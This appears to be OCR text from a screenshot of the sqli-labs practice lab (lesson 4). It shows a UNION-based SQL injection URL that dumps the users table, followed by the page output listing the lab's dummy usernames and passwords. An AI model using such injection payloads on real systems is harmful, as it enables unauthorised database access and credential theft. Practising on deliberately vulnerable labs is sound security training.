 localhost/sqli-labs/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password) from users %23
常用网址 JD 京东商城
Welcome Dhakkan
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin
umb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admi